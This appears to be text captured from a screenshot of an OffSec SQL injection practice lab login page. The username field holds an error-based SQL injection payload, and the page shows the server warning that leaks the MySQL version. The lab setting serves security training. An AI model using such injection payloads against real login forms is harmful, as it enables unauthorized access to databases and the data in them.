 192.168.50.16
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
OffSec - SQLi playground
Login Page
Username: ' or 1=1 in (select @@version) -
Password:
Submit Reset
Warning: 1292: Truncated incorrect DOUBLE value: '8.0.28'
Invalid password!
@xd20111
@xd20111